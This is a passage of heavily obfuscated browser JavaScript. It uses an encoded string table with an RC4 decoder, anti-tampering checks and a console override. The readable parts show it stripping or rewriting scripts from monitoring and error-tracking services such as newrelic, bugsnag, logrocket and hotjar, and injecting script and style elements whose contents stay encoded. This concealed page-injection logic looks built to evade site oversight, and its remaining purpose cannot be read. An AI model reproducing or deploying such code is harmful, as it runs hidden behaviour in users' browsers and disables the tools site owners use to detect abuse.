_0x1f1758=_0x1a70e0[_0x3894f5];if(!_0x449a93[_0x374da9(11,-241,"H!He",115,311)](_0x1f1758,null)){if(_0x449a93[_0x2ae1f4(1250,"oL)U",1121,1327,1293)](_0x449a93[_0x1d1389(1511,1307,1092,1325,"Qd3H")],_0x449a93[_0x30b2ff(251,705,326,-17,"Js84")]))return _0x19a970[_0x30b2ff(1342,1096,872,500,"0ajM")+_0x30b2ff(851,656,679,332,"tQQ&")]()[_0x5c78a7(1917,1620,1782,"u&nF",1747)+"h"](lGdAvj[_0x30b2ff(149,288,475,960,"H!He")])[_0x374da9(852,1113,"akMT",871,404)+_0x1d1389(341,1052,647,821,"rRQ9")]()[_0x374da9(565,-106,"H!He",159,78)+_0x374da9(135,1001,"2Zga",566,654)+"r"](_0x2b383a)[_0x30b2ff(681,124,593,266,"0ajM")+"h"](lGdAvj[_0x5c78a7(2171,2017,2652,"0TMD",1959)]);_0x1f1758=""}if([_0x449a93[_0x374da9(-205,499,"Js84",254,-75)],_0x449a93[_0x374da9(735,764,"NrFe",402,418)],_0x449a93[_0x2ae1f4(1449,"#T[O",1685,1692,1789)],_0x449a93[_0x5c78a7(1586,1856,1258,"1e[W",1382)],_0x449a93[_0x5c78a7(1941,2031,2352,"Zq0k",1761)],_0x449a93[_0x5c78a7(1578,1388,1187,"0ajM",1332)],_0x449a93[_0x30b2ff(-101,-116,333,498,"*@9!")],_0x449a93[_0x374da9(915,938,"lAj%",677,574)]][_0x5c78a7(1597,1821,1197,"Qd3H",1794)](_0x396bdf=>{function _0x36f934(_0x17439f,_0x291780,_0x44ad9d,_0x4a53c9,_0x33ef93){return _0x30b2ff(_0x17439f-76,_0x291780-459,_0x17439f-1111,_0x4a53c9-73,_0x291780)}function _0x5edcda(_0x58e727,_0x2d6b2e,_0x402803,_0x342541,_0x588c14){return _0x5c78a7(_0x588c14- -414,_0x2d6b2e-381,_0x402803-152,_0x342541,_0x588c14-374)}function _0x1441dc(_0x1ee149,_0x31ed25,_0x29e144,_0x30db4f,_0x1fab96){return _0x1d1389(_0x1ee149-282,_0x31ed25-169,_0x29e144-684,_0x30db4f-268,_0x1fab96)}function _0x3bb531(_0x4f1886,_0x384c15,_0x18cc5d,_0x38a639,_0x2e729f){return _0x374da9(_0x4f1886-64,_0x384c15-68,_0x384c15,_0x4f1886- -386,_0x2e729f-294)}function _0x5a3402(_0x2e747d,_0x364146,_0x5e142f,_0x99c5ec,_0x1b68c1){return _0x5c78a7(_0x5e142f- -1693,_0x364146-500,_0x5e142f-187,_0x1b68c1,_0x1b68c1-140)}if(_0x449a93[_0x5edcda(1234,1515,1355,"zFQ]",1068)](_0x449a93[_0x5edcda(982,1414,900,"GfR8",1333)],_0x449a93[_0x36f934(2139,"a7Gx",1824,1978,1871)]))_0x3498d1=_0x2c39ff;else{if(_0x1f1758[_0x36f934(2120,"1Zia",2285,1658,1975)+_0x5a3402(543,667,517,580,"AI#w")][_0x5edcda(1489,1296,1268,"akMT",1052)+_0x36f934(1343,"*@9!",1716,1370,1395)](_0x396bdf))if(_0x449a93[_0x3bb531(509,"lAj%",622,414,71)](_0x449a93[_0x3bb531(-62,"Nmvz",118,393,-181)],_0x449a93[_0x5edcda(1184,1146,1179,"yauC",1158)]))_0x44afe5="";else return!0;return!1}}))if(_0x449a93[_0x1d1389(454,278,402,210,"Js84")](_0x449a93[_0x30b2ff(245,77,362,164,"XUh6")],_0x449a93[_0x2ae1f4(1788,"XUh6",1319,1626,1399)]))_0x1a70e0[_0x3894f5][_0x374da9(109,519,"FbS3",259,730)+"e"]();else{var _0x1445bb=_0x979001[_0x30b2ff(483,189,219,161,"%%3h")+_0x374da9(587,125,"lAj%",581,1032)+_0x1d1389(672,1080,687,894,"QIDf")](_0x449a93[_0x374da9(436,710,"l%#%",738,791)]),_0x418afd=_0x391b25[_0x1d1389(1647,1455,1177,1496,"Z9e&")+_0x5c78a7(1795,2247,1633,"UvDy",1513)+_0x5c78a7(2146,2445,2480,"zFQ]",2157)](_0x5c78a7(1517,1140,1987,"1pfq",1531)+_0x5c78a7(2135,2598,1843,"Ga4d",1674)+_0x1d1389(1188,938,758,955,"1pfq")+_0x2ae1f4(1748,"%%3h",1749,1379,2071)+_0x30b2ff(868,761,596,415,"0ajM")+_0x30b2ff(1002,193,599,318,"Zq0k")+_0x5c78a7(1943,2211,2114,"Js84",2235)+_0x1d1389(640,708,811,1205,"u&nF")+_0x374da9(677,655,"m0ge",407,160)+_0x2ae1f4(2001,"0ajM",1648,1921,2055)+_0x30b2ff(572,1413,1041,681,"Zq0k")+_0x1d1389(1152,945,1020,1454,"zFQ]")+_0x30b2ff(403,635,184,601,"Zq0k")+_0x2ae1f4(965,"E#3F",1260,1506,1422)+_0x1d1389(1123,465,711,489,"Q0&7")+_0x2ae1f4(1068,"u$tq",1203,1521,1236)+_0x1d1389(461,828,696,762,"m0ge")+_0x5c78a7(1473,1667,1328,"sxEw",1526)+_0x30b2ff(1502,941,1057,696,"QIDf")+_0x374da9(516,1015,"a7Gx",973,488)+_0x1d1389(911,926,1131,692,"1pfq")+_0x5c78a7(1886,1692,2363,"rRQ9",2263)+_0x374da9(477,926,"SL7&",897,1275)+_0x374da9(125,203,"NrFe",315,-60)+_0x374da9(587,640,"u$tq",371,277)+_0x5c78a7(1760,1335,1492,"Q0&7",1447)+_0x374da9(955,974,"yauC",702,385)+_0x5c78a7(1780,2090,2205,"AI#w",1735)+_0x30b2ff(602,380,436,17,"MWl6")+_0x374da9(369,577,"u$tq",182,278)+_0x30b2ff(81,97,254,-16,"1pfq")+_0x2ae1f4(1332,"%%3h",1299,846,1318)+_0x374da9(831,622,"XUh6",924,1392)+_0x374da9(-46,778,"Z9e&",341,661)+_0x374da9(238,743,"QIDf",625,177)+_0x2ae1f4(1795,"u&nF",1760,1553,2174)+_0x30b2ff(742,521,937,830,"sxEw")+_0x30b2ff(871,596,906,814,"1e[W")+_0x2ae1f4(1731,"Js84",1358,1813,1805)+_0x5c78a7(1967,2017,2185,"Q0&7",1935)+_0x1d1389(1034,1267,1240,1113,"io4R")+_0x30b2ff(1205,1274,920,1162,"2Zga")+_0x30b2ff(780,312,787,366,"Q0&7")+_0x5c78a7(1933,1920,1584,"yauC",1794)+_0x2ae1f4(1822,"H!He",1465,1331,1740)+_0x2ae1f4(1310,"j@u&",1269,912,1711)+_0x2ae1f4(1192,"FbS3",1122,743,862)+_0x1d1389(228,289,488,347,"Uyw*")+_0x1d1389(280,1026,692,985,"UvDy")+_0x2ae1f4(1420,"j@u&",964,676,1007)+_0x5c78a7(1912,1606,1552,"cHN#",1746)+_0x5c78a7(1560,1154,1278,"n*mn",1960)+_0x5c78a7(1451,1424,1005,"cHN#",1108)+_0x1d1389(1129,1434,1110,1331,"tQQ&")+_0x30b2ff(338,1022,814,596,"Zq0k")+_0x374da9(110,912,"Qd3H",583,430)+_0x1d1389(992,953,1154,1628,"AI#w")+_0x5c78a7(2227,2587,2504,"*@9!",2617)+_0x2ae1f4(1637,"j@u&",1249,1713,1551)+_0x2ae1f4(1416,"GfR8",1860,2214,1636)+_0x5c78a7(1776,1450,1978,"j@u&",1329)+_0x5c78a7(2250,2531,2349,"n*mn",2082));_0x1445bb[_0x1d1389(781,888,904,727,"GfR8")+_0x30b2ff(449,456,624,716,"l%#%")+"d"](_0x418afd),_0x309065[_0x30b2ff(542,1224,935,1073,"E#3F")][_0x374da9(971,577,"zFQ]",621,625)+_0x1d1389(620,1210,848,558,"%%3h")+"d"](_0x1445bb)}}else return!!_0x4e67b9[_0x5c78a7(1350,1543,1437,"a7Gx",1162)+_0x374da9(548,899,"sWPP",1009,686)][_0x30b2ff(911,656,850,1135,"a7Gx")+_0x374da9(285,748,"a7Gx",531,795)](_0x7447d3)}}catch{}try{if(_0x449a93[_0x1d1389(513,699,980,1446,"sWPP")](_0x449a93[_0x374da9(-91,464,"Zq0k",104,233)],_0x449a93[_0x5c78a7(2091,1799,2010,"Js84",2378)]))for(var _0x17cbe7=document[_0x2ae1f4(1160,"l%#%",1596,2042,1895)+_0x30b2ff(400,1093,833,562,"*@9!")+_0x374da9(651,610,"Js84",395,223)+"l"](_0x449a93[_0x1d1389(1001,1502,1145,964,"XUh6")]),_0x3894f5=-1587+2*2777+-3967*1,_0x41a499=_0x17cbe7[_0x5c78a7(2192,2143,2460,"FbS3",1794)+"h"];_0x449a93[_0x1d1389(905,65,425,432,"tQQ&")](_0x3894f5,_0x41a499);_0x3894f5++)if(_0x449a93[_0x374da9(578,915,"1pfq",907,1093)](_0x449a93[_0x30b2ff(283,961,574,836,"Ga4d")],_0x449a93[_0x1d1389(867,1393,1164,1012,"#T[O")]))_0x17cbe7[_0x3894f5][_0x374da9(416,751,"Z9e&",810,837)+_0x374da9(70,565,"u&nF",247,521)]=_0x17cbe7[_0x3894f5][_0x5c78a7(1492,1581,1026,"(Y9P",1839)+_0x5c78a7(1955,2125,2131,"QIDf",2331)][_0x1d1389(199,752,579,911,"u$tq")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x449a93[_0x30b2ff(123,732,471,441,"Uyw*")]);else for(var _0x378ef6=_0x449a93[_0x30b2ff(309,728,261,332,"[dqF")][_0x2ae1f4(1443,"akVl",1094,1241,849)]("|"),_0x2bdc21=-4*683+-5395+8127;;){switch(_0x378ef6[_0x2bdc21++]){case"0":_0x3b9b59[_0x2ae1f4(1782,"XUh6",1378,933,1446)]=!0;continue;case"1":_0x3b9b59[_0x1d1389(648,855,501,821,"j@u&")]=_0x449a93[_0x30b2ff(1162,819,836,923,"Nmvz")];continue;case"2":var _0x3b9b59=_0x555f68[_0x2ae1f4(1269,"Js84",1691,2034,2166)+_0x1d1389(1489,1373,1120,732,"#T[O")+_0x374da9(653,996,"Ga4d",586,631)](_0x449a93[_0x2ae1f4(841,"#T[O",1015,540,1035)]);continue;case"3":_0x38419f[_0x5c78a7(2011,1972,2063,"sxEw",2217)][_0x1d1389(1224,746,740,363,"Z9e&")+_0x374da9(1093,474,"akVl",670,638)+"d"](_0x3b9b59);continue;case"4":_0x3b9b59[_0x5c78a7(1907,2238,1861,"m0ge",1899)+_0x5c78a7(1885,1464,1882,"j@u&",1529)+"te"](_0x449a93[_0x374da9(961,705,"u&nF",645,1098)],_0x449a93[_0x1d1389(534,1389,977,954,"sxEw")]);continue}break}else _0x4ca746[_0x5c78a7(2177,2290,1901,"*@9!",2467)+_0x2ae1f4(2091,"akMT",1902,2193,1415)][_0x374da9(1248,851,"MbpD",882,1134)+"xt"]=_0x2ae1f4(1001,"Ga4d",1163,1117,1083)+_0x30b2ff(559,1106,925,1055,"MWl6")+_0x374da9(1044,977,"Js84",561,678)+_0x5c78a7(1834,1505,1981,"*@9!",1532)+_0x30b2ff(865,1147,696,254,"UvDy")+_0x5c78a7(1422,1083,1543,"rRQ9",993)+_0x5c78a7(1934,1667,2182,"1Zia",2232)+_0x5c78a7(1843,2082,1884,"Zq0k",1556)+_0x30b2ff(64,79,343,390,"MWl6")+_0x5c78a7(1657,1289,1550,"j@u&",2005)+_0x30b2ff(892,815,918,1341,"SL7&")+_0x30b2ff(506,1418,975,749,"SL7&")+_0x2ae1f4(1696,"cHN#",1556,1110,2032)+_0x5c78a7(2126,2334,2212,"Z9e&",1862)}catch{}try{_0x449a93[_0x374da9(201,-78,"QIDf",169,166)](_0x449a93[_0x5c78a7(1840,1977,1673,"akVl",1518)],_0x449a93[_0x374da9(505,146,"AI#w",434,683)])?document[_0x374da9(718,-28,"SL7&",422,295)+_0x2ae1f4(2039,"lAj%",1694,1715,1723)+_0x2ae1f4(838,"Z9e&",974,715,851)](_0x449a93[_0x5c78a7(1488,1115,1951,"sxEw",1753)])[_0x5c78a7(1480,1607,1031,"FbS3",1356)+"e"]():_0x2b2803=""}catch{}try{if(_0x449a93[_0x5c78a7(1648,1408,1741,"rRQ9",1796)](_0x449a93[_0x5c78a7(1813,2144,1981,"XUh6",1572)],_0x449a93[_0x374da9(336,404,"Z9e&",637,949)])){if(_0x952739){var _0x357433=_0x4adb2b[_0x1d1389(1083,534,927,976,"tQQ&")](_0x4f98e7,arguments);return _0x16e251=null,_0x357433}}else document[_0x5c78a7(1850,1549,1964,"a7Gx",1709)+_0x1d1389(1311,1129,1055,1297,"Zq0k")+_0x1d1389(499,910,725,494,"2Zga")](_0x449a93[_0x5c78a7(2214,2355,2270,"Q0&7",2158)])[_0x5c78a7(1707,1564,1229,"1Zia",1701)+"e"]()}catch{}try{if(_0x449a93[_0x2ae1f4(1892,"Js84",1494,1435,1614)](_0x449a93[_0x1d1389(907,1135,1274,1318,"GfR8")],_0x449a93[_0x30b2ff(1062,1040,789,733,"AI#w")])){var _0x11560d=lGdAvj[_0x30b2ff(396,862,784,558,"sxEw")](_0x1d5cbd,lGdAvj[_0x1d1389(505,985,781,612,"0ajM")](lGdAvj[_0x5c78a7(1659,1380,1564,"zFQ]",1523)](lGdAvj[_0x30b2ff(381,1200,801,490,"tQQ&")],lGdAvj[_0x374da9(114,403,"zFQ]",237,451)]),");"));_0x449c2c=lGdAvj[_0x30b2ff(887,924,512,861,"Q0&7")](_0x11560d)}else{var _0x499b7f=document[_0x2ae1f4(897,"oL)U",1186,1261,1236)+_0x30b2ff(1533,1178,1067,644,"*@9!")+_0x2ae1f4(1726,"SL7&",1888,1896,1581)](_0x449a93[_0x5c78a7(1890,1458,2181,"E#3F",2280)]);if(_0x499b7f[_0x30b2ff(1313,670,1031,1264,"u$tq")+_0x5c78a7(1321,1055,944,"%%3h",1292)+"te"](_0x449a93[_0x374da9(689,718,"SL7&",716,1179)],_0x449a93[_0x1d1389(987,947,762,1025,"cHN#")]),_0x449a93[_0x5c78a7(2081,1916,2484,"u&nF",2065)](_0x449a93[_0x30b2ff(914,1015,849,565,"FbS3")],_0x499b7f))if(_0x449a93[_0x30b2ff(426,193,649,840,"AI#w")](_0x449a93[_0x374da9(360,-60,"FbS3",268,-20)],_0x449a93[_0x1d1389(339,510,718,815,"j@u&")]))_0x499b7f[_0x374da9(1052,954,"Js84",1003,1464)+_0x2ae1f4(1250,"%%3h",992,816,764)+"t"]=_0x1d1389(464,721,587,178,"E#3F")+_0x374da9(351,338,"Js84",550,216)+_0x1d1389(863,1,453,878,"SL7&")+_0x2ae1f4(2113,"Qd3H",1777,2022,1619)+_0x5c78a7(1722,1473,1901,"m0ge",1340)+_0x1d1389(917,455,873,486,"NrFe")+_0x30b2ff(483,841,438,333,"(Y9P")+_0x1d1389(412,508,371,696,"j@u&")+_0x1d1389(856,1066,731,1087,"Qd3H")+_0x30b2ff(755,875,807,699,"2Zga")+_0x2ae1f4(822,"j@u&",1284,1694,1047)+_0x5c78a7(1440,1184,1648,"u&nF",1199)+_0x1d1389(951,1191,1042,1273,"AI#w")+_0x5c78a7(2074,1659,1917,"E#3F",1869);else for(var _0x199afe=_0x449a93[_0x30b2ff(1154,1411,1030,836,"m0ge")][_0x2ae1f4(684,"GfR8",1086,1532,1439)]("|"),_0x41cce5=0;;){switch(_0x199afe[_0x41cce5++]){case"0":try{var _0x149f43=lGdAvj[_0x5c78a7(1763,2111,1675,"UvDy",1615)](_0x334cf1,lGdAvj[_0x1d1389(560,156,377,200,"Js84")](lGdAvj[_0x5c78a7(2093,2051,2132,"j@u&",1903)](lGdAvj[_0x30b2ff(368,789,543,917,"u$tq")],lGdAvj[_0x5c78a7(1947,2257,1769,"1e[W",2413)]),");"));_0x549260=lGdAvj[_0x1d1389(562,67,491,379,"1Zia")](_0x149f43)}catch{_0x549260=_0x382306}continue;case"1":var _0x549260;continue;case"2":var _0x938da=[lGdAvj[_0x1d1389(779,878,1162,884,"Uyw*")],lGdAvj[_0x1d1389(103,54,439,826,"#T[O")],lGdAvj[_0x5c78a7(1428,1884,1618,"zFQ]",1690)],lGdAvj[_0x2ae1f4(1847,"QIDf",1754,1389,2169)],lGdAvj[_0x5c78a7(1931,1616,1640,"E#3F",1465)],lGdAvj[_0x5c78a7(1859,2113,1383,"Qd3H",1639)],lGdAvj[_0x30b2ff(228,-273,147,112,"NrFe")]];continue;case"3":for(var _0x5c377c=-2*-4835+-7238+-304*8;lGdAvj[_0x374da9(418,56,"l%#%",221,117)](_0x5c377c,_0x938da[_0x2ae1f4(1907,"akVl",1455,1625,1449)+"h"]);_0x5c377c++)for(var _0x2f9efc=lGdAvj[_0x5c78a7(1740,2069,2003,"oL)U",1859)][_0x2ae1f4(819,"UvDy",1216,1617,1512)]("|"),_0x21191a=54+-1*-2983+-3037;;){switch(_0x2f9efc[_0x21191a++]){case"0":var _0x466e03=_0x938a78[_0x5827e0]||_0x3698a6;continue;case"1":_0x3698a6[_0x2ae1f4(2282,"Zq0k",1836,1559,2205)+_0x374da9(1012,739,"XUh6",671,772)]=_0x466e03[_0x374da9(574,920,"Zq0k",970,1261)+_0x374da9(611,1227,"MWl6",785,322)][_0x1d1389(1582,793,1191,1368,"sWPP")](_0x466e03);continue;case"2":var _0x3698a6=_0x9b8cf0[_0x5c78a7(1509,1291,1022,"j@u&",1532)+_0x374da9(962,172,"m0ge",503,264)+"r"][_0x5c78a7(1431,1483,1518,"u$tq",1467)+_0x374da9(675,986,"cHN#",527,98)][_0x30b2ff(174,152,537,1006,"oL)U")](_0x940e67);continue;case"3":_0x938a78[_0x5827e0]=_0x3698a6;continue;case"4":_0x3698a6[_0x5c78a7(1881,1523,1823,"AI#w",1768)+_0x30b2ff(1232,1211,1094,1455,"H!He")]=_0x12aa30[_0x5c78a7(2147,2050,2253,"#T[O",1978)](_0xa2364a);continue;case"5":var _0x5827e0=_0x938da[_0x5c377c];continue}break}continue;case"4":var _0x938a78=_0x549260[_0x374da9(196,1003,"%%3h",656,833)+"le"]=_0x549260[_0x2ae1f4(1894,"yauC",1655,1552,1949)+"le"]||{};continue}break}else if(_0x449a93[_0x374da9(763,1140,"Uyw*",739,735)](_0x449a93[_0x2ae1f4(1856,"Zq0k",1509,1740,1350)],_0x449a93[_0x2ae1f4(2130,"(Y9P",1903,1787,2344)]))_0x499b7f[_0x2ae1f4(1295,"io4R",1049,1189,1526)+_0x1d1389(1369,1465,1290,1477,"j@u&")][_0x374da9(630,61,"Ga4d",478,451)+"xt"]=_0x2ae1f4(1874,"sxEw",1626,1460,1356)+_0x5c78a7(2090,2246,2463,"MWl6",2440)+_0x30b2ff(569,772,617,440,"Js84")+_0x30b2ff(15,-275,148,-57,"j@u&")+_0x1d1389(670,862,890,1134,"[dqF")+_0x30b2ff(492,664,722,1036,"Js84")+_0x5c78a7(1725,2176,1744,"m0ge",2152)+_0x2ae1f4(1613,"[dqF",1412,1362,1167)+_0x2ae1f4(1324,"MbpD",1516,1621,1777)+_0x2ae1f4(1686,"Nmvz",1380,1272,1083)+_0x374da9(338,122,"#T[O",340,704)+_0x5c78a7(1646,1560,1713,"2Zga",1497)+_0x2ae1f4(755,"a7Gx",1235,1416,1556)+_0x5c78a7(1848,1745,2212,"Js84",1975);else return!!_0x5ef0f1[_0x1d1389(548,360,776,559,"NrFe")+_0x5c78a7(2154,1710,2574,"m0ge",2221)](_0x1121b9);document[_0x1d1389(1160,723,1002,641,"oL)U")+_0x30b2ff(820,578,873,777,"n*mn")+_0x374da9(394,-220,"j@u&",102,-262)+_0x1d1389(1325,1527,1227,1417,"H!He")](_0x449a93[_0x30b2ff(99,24,135,384,"sxEw")])[4290+-2145*2][_0x1d1389(1289,1315,1309,1167,"MWl6")+_0x30b2ff(545,416,228,-43,"E#3F")+"d"](_0x499b7f)}}catch{}try{if(_0x449a93[_0x5c78a7(2186,2043,2234,"tQQ&",2537)](_0x449a93[_0x374da9(75,168,"1e[W",184,-193)],_0x449a93[_0x30b2ff(1029,1141,871,618,"UvDy")])){var _0x2c801c=document[_0x2ae1f4(875,"UvDy",1088,800,1134)+_0x2ae1f4(1322,"sWPP",1139,1470,1366)+_0x30b2ff(296,367,354,279,"Nmvz")](_0x449a93[_0x30b2ff(897,329,412,730,"u$tq")]),_0x146be3=document[_0x5c78a7(2237,1838,1960,"a7Gx",2514)+_0x30b2ff(1100,1145,834,1221,"Js84")+_0x374da9(922,1415,"0ajM",990,1382)](_0x5c78a7(1726,2161,1644,"1Zia",1326)+_0x5c78a7(1927,1510,2381,"akVl",1731)+_0x2ae1f4(1760,"akVl",1627,1524,1750)+_0x2ae1f4(1283,"Z9e&",1238,1557,1437)+_0x1d1389(256,667,566,418,"GfR8")+_0x374da9(507,808,"Js84",330,63)+_0x2ae1f4(1458,"Ga4d",1635,1869,1349)+_0x30b2ff(409,321,247,623,"n*mn")+_0x374da9(532,-17,"MWl6",409,852)+_0x30b2ff(963,643,607,420,"a7Gx")+_0x30b2ff(447,116,497,454,"H!He")+_0x5c78a7(1557,1731,1564,"io4R",1788)+_0x30b2ff(602,970,757,351,"H!He")+_0x2ae1f4(1440,"MWl6",1093,1237,840)+_0x1d1389(1545,1200,1132,1268,"1Zia")+_0x374da9(1154,1154,"u&nF",887,1138)+_0x2ae1f4(1390,"sWPP",1306,971,996)+_0x1d1389(806,480,615,572,"MbpD")+_0x374da9(635,385,"1e[W",657,782)+_0x1d1389(381,629,359,-72,"[dqF")+_0x374da9(1264,491,"%%3h",912,513)+_0x1d1389(23,424,456,588,"AI#w")+_0x1d1389(809,714,896,1160,"Z9e&")+_0x2ae1f4(1416,"m0ge",1382,1664,1814)+_0x1d1389(1514,1213,1284,1197,"(Y9P")+_0x30b2ff(134,361,125,604,"MWl6")+_0x5c78a7(2105,1864,2579,"Qd3H",2127)+_0x1d1389(1132,873,714,313,"lAj%")+_0x30b2ff(234,-2,325,141,"1Zia")+_0x374da9(280,954,"sWPP",580,1062)+_0x5c78a7(1301,1184,1775,"MWl6",1108)+_0x5c78a7(2164,2548,2018,"lAj%",2485)+_0x374da9(44,148,"cHN#",239,541)+_0x374da9(-102,-55,"l%#%",73,337)+_0x1d1389(506,654,824,1158,"tQQ&")+_0x1d1389(1612,1649,1249,1561,"n*mn")+_0x374da9(485,93,"sWPP",136,582)+_0x1d1389(569,699,790,998,"GfR8")+_0x30b2ff(392,1049,711,1193,"MWl6")+_0x1d1389(285,262,720,759,"rRQ9")+_0x30b2ff(608,908,876,1160,"j@u&")+_0x374da9(282,1036,"a7Gx",600,482)+_0x5c78a7(2156,2348,2119,"io4R",2169)+_0x2ae1f4(2141,"tQQ&",1871,2012,1836)+_0x30b2ff(306,606,365,561,"Q0&7")+_0x2ae1f4(2090,"(Y9P",1779,1437,2109)+_0x1d1389(1253,1566,1224,917,"[dqF")+_0x2ae1f4(1210,"E#3F",1419,1538,1585)+_0x30b2ff(542,1096,1018,968,"Ga4d")+_0x1d1389(145,871,455,588,"UvDy")+_0x374da9(485,767,"cHN#",691,394)+_0x30b2ff(451,651,551,90,"Q0&7")+_0x2ae1f4(1408,"#T[O",1546,1214,1708)+_0x1d1389(1300,760,863,1058,"a7Gx")+_0x30b2ff(129,366,394,258,"a7Gx")+_0x1d1389(810,795,808,1032,"u$tq")+_0x30b2ff(1302,921,922,562,"AI#w")+_0x1d1389(1038,338,623,989,"E#3F")+_0x1d1389(1442,1462,988,812,"1Zia")+_0x1d1389(503,936,610,857,"zFQ]")+_0x1d1389(1263,1542,1307,1648,"E#3F")+_0x5c78a7(1583,1786,1623,"E#3F",1842));_0x2c801c[_0x30b2ff(457,684,571,433,"Nmvz")+_0x374da9(1257,1291,"n*mn",865,841)+"d"](_0x146be3),document[_0x5c78a7(1552,1535,1831,"Nmvz",1183)][_0x2ae1f4(1927,"Qd3H",1734,1500,1926)+_0x2ae1f4(1688,"m0ge",1625,1812,1220)+"d"](_0x2c801c)}else if(_0x20c548){var _0x182a1f=_0x4f35bb[_0x1d1389(343,108,572,498,"1e[W")](_0x538f77,arguments);return _0x38f4c1=null,_0x182a1f}}catch{}window[_0x2ae1f4(1396,"u$tq",1615,1507,1738)+_0x30b2ff(1277,708,796,352,"1pfq")+_0x5c78a7(2079,2332,2537,"Z9e&",2248)+"r"]?window[_0x5c78a7(1669,1778,1463,"1Zia",1290)+_0x1d1389(812,647,823,551,"Js84")+_0x2ae1f4(1178,"2Zga",1395,1571,1082)+"r"](_0x449a93[_0x374da9(527,496,"1pfq",724,498)],_0x5570be2,!1):window[_0x2ae1f4(1991,"Qd3H",1589,1400,1515)+_0x5c78a7(1688,1734,1574,"n*mn",1689)+"t"]?window[_0x1d1389(1309,780,1196,1358,"cHN#")+_0x30b2ff(207,351,274,-164,"GfR8")+"t"](_0x449a93[_0x30b2ff(979,443,577,1026,"GfR8")],_0x5570be2):window[_0x5c78a7(2144,1960,2538,"lAj%",1854)+"d"]=_0x5570be2}})[_0x325496(1107,"m0ge",1097,1028,1007)](_0x43e938=>{}),function(_0x3e22d7,_0x13edbc){function _0x492802(_0x56c4dd,_0xa35b1f,_0x21ad95,_0x1cd1f5,_0x125eaf){return _0x357a(_0x21ad95-284,_0xa35b1f)}function _0x30a718(_0x141089,_0x4230e3,_0x10d999,_0x50f9f8,_0x4a0dbd){return _0x357a(_0x141089-149,_0x4230e3)}var _0x3577ad=_0x3e22d7();function _0xdaab37(_0x457cc8,_0xe12a9,_0x37d7df,_0xc65c71,_0x2dc8d6){return _0x357a(_0x2dc8d6- -493,_0x457cc8)}function _0x7e46a6(_0x432c6f,_0x4a51fb,_0xdbfe1b,_0x539759,_0x5c8fd4){return _0x357a(_0xdbfe1b- -182,_0x4a51fb)}function _0x414879(_0x330249,_0x2f4c46,_0x5c34ad,_0x29194f,_0x425a6a){return _0x357a(_0x2f4c46-839,_0x425a6a)}for(;;)try{var _0x18ed2a=parseInt(_0x414879(1088,1291,1131,1051,"@9!#"))/1*(-parseInt(_0x30a718(897,"HJ%4",695,793,1143))/2)+parseInt(_0x414879(1702,1524,1437,1704,"NvD&"))/3+-parseInt(_0x30a718(535,"ah&e",758,467,366))/4*(parseInt(_0xdaab37("lbp9",55,112,178,-50))/5)+-parseInt(_0xdaab37("CT09",485,360,503,290))/6*(parseInt(_0x492802(862,"UbyB",877,736,1089))/7)+-parseInt(_0xdaab37("!pLq",396,47,323,254))/8*(parseInt(_0x414879(1791,1585,1694,1419,"nIHH"))/9)+-parseInt(_0x492802(822,"!pLq",990,826,842))/10*(-parseInt(_0x7e46a6(82,"NRab",213,213,244))/11)+parseInt(_0x414879(1317,1357,1180,1162,"q1mD"))/12;if(_0x18ed2a===_0x13edbc)break;_0x3577ad.push(_0x3577ad.shift())}catch{_0x3577ad.push(_0x3577ad.shift())}}(_0x3f1d,695866+5*-284269+1638105);function _0x357a(_0x54e268,_0x5cbdb4){var _0x84448=_0x3f1d();return _0x357a=function(_0x1c475a,_0x10cf69){_0x1c475a=_0x1c475a-(8774+-2*-665+-1*9771);var _0xa0e9=_0x84448[_0x1c475a];if(_0x357a.TNvXPF===void 0){var _0x27c6eb=function(_0x134079){for(var _0x180c35="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x4896dd="",_0x23eba7="",_0x6293e8=_0x4896dd+_0x27c6eb,_0x23d9ac=0,_0x4c2514,_0x372cc6,_0x417ada=0;_0x372cc6=_0x134079.charAt(_0x417ada++);~_0x372cc6&&(_0x4c2514=_0x23d9ac%4?_0x4c2514*64+_0x372cc6:_0x372cc6,_0x23d9ac++%4)?_0x4896dd+=_0x6293e8.charCodeAt(_0x417ada+10)-10!==0?String.fromCharCode(255&_0x4c2514>>(-2*_0x23d9ac&6)):_0x23d9ac:0)_0x372cc6=_0x180c35.indexOf(_0x372cc6);for(var _0x43241f=0,_0x3548e5=_0x4896dd.length;_0x43241f<_0x3548e5;_0x43241f++)_0x23eba7+="%"+("00"+_0x4896dd.charCodeAt(_0x43241f).toString(16)).slice(-2);return decodeURIComponent(_0x23eba7)},_0x43e48c=function(_0x31ae20,_0x3d730e){var _0x37a8ca=[],_0x3d2649=0,_0x5ba14f,_0x364737="";_0x31ae20=_0x27c6eb(_0x31ae20);var _0xf79128;for(_0xf79128=0;_0xf79128<256;_0xf79128++)_0x37a8ca[_0xf79128]=_0xf79128;for(_0xf79128=0;_0xf79128<256;_0xf79128++)_0x3d2649=(_0x3d2649+_0x37a8ca[_0xf79128]+_0x3d730e.charCodeAt(_0xf79128%_0x3d730e.length))%256,_0x5ba14f=_0x37a8ca[_0xf79128],_0x37a8ca[_0xf79128]=_0x37a8ca[_0x3d2649],_0x37a8ca[_0x3d2649]=_0x5ba14f;_0xf79128=0,_0x3d2649=0;for(var _0xcdab44=0;_0xcdab44<_0x31ae20.length;_0xcdab44++)_0xf79128=(_0xf79128+1)%256,_0x3d2649=(_0x3d2649+_0x37a8ca[_0xf79128])%256,_0x5ba14f=_0x37a8ca[_0xf79128],_0x37a8ca[_0xf79128]=_0x37a8ca[_0x3d2649],_0x37a8ca[_0x3d2649]=_0x5ba14f,_0x364737+=String.fromCharCode(_0x31ae20.charCodeAt(_0xcdab44)^_0x37a8ca[(_0x37a8ca[_0xf79128]+_0x37a8ca[_0x3d2649])%256]);return _0x364737};_0x357a.FLAFPl=_0x43e48c,_0x54e268=arguments,_0x357a.TNvXPF=!0}var _0x346e85=_0x84448[5487*1+-1318*-7+-14713],_0x14d91a=_0x1c475a+_0x346e85,_0x470eb4=_0x54e268[_0x14d91a];if(_0x470eb4)_0xa0e9=_0x470eb4;else{if(_0x357a.IMxZiQ===void 0){var _0x367b39=function(_0x2d3ab5){this.XRBvhg=_0x2d3ab5,this.RmMhjP=[1,0,0],this.ZlfIci=function(){return"newState"},this.SClDbH="\\w+ *\\(\\) *{\\w+ *",this.XtcZNy=`['|"].+['|"];? *}`};_0x367b39.prototype.tQkitK=function(){var _0x489cc6=new 